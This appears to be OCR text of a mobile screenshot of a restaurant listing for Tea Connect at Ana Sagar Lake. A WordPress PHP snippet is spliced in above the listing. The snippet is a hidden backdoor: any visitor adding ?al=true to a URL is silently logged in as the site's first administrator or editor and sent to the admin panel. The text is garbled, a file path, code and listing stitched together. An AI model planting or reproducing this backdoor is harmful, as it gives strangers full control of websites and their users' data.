
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Tea Connect, Ana
Sagar Lake
North Indian, Chinese, Fast Food,
Beverages
Add Review